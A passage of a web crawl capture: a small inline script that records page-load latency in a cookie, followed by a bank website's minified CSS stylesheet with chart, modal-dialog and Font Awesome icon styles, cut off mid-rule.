--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'HEHMOGABBAIOMDEPAIJINHHJPHGMIOBIPNOBEBIECPDLCCOBLCPOIPDHNENIOKPPCGMBMAGEAADECGEHHJAAAPLKAANKMODHCNPFOMJHMMCPOALCENOMNFFHONBMHBLO',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0483722273aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062
body_size: 456593
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-s